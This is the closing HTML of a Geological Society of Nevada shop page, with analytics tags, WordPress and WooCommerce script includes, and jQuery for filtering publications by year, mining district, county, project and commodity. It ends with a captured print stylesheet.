		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script>		<!-- Memberships powered by Paid Memberships Pro v3.6.3. -->
	<script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Any Category"};
//# sourceURL=select2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/js/select2.min.js?ver=4.1.0-beta.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/jquery.typewatch.js?ver=1.4.2" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/product-search.js?ver=1.4.2" id="product-search-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.gsnv.org/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.gsnv.org/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_year-2' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_year-2"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_year-2' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Year'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_mining-district' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_mining-district"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_mining-district' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Mining%20District'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_county' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_county"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_county' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20County'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_project' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_project"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_project' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Project'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_commodity' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_commodity"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_commodity' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Commodity'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15
body_size: 389
content:
* {background: transparent !important;color: #000 !important; /* Black prints faster: h5bp.com/s */box-shadow: none !important;text-shadow: none !important;}
a, a:visited {text-decoration: underline;}
a[href]:after {content: " (" attr(href) ")";}
abbr[title]:after {content: " (" attr(title) ")";}
.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after {content: "";}
pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}
thead {display: table-header-group; /* h5bp.com/t */}
tr, img {page-break-inside: avoid;}
img {max-width: 100% !important;}
@page {margin: 0.5cm;}
p, h2, h3 {orphans: 3;widows: 3;}
h2,h3 {page-break-after: avoid;}
.dont-print {display: none;}
